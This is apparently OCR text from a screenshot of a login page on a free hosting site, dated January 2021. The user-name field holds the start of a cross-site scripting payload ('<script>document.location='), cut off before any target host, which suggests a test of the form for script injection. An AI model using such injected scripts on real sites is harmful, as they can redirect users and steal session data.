 yousufkomor.freeasphost.net/log
Not secure yousufkomor.freeasphost.net/login2.aspx
LOGIN
User Name: <script>document.location=
Pass Word:
Login Cancle
Type here to search
ENG 10:03 AM
1/29/2021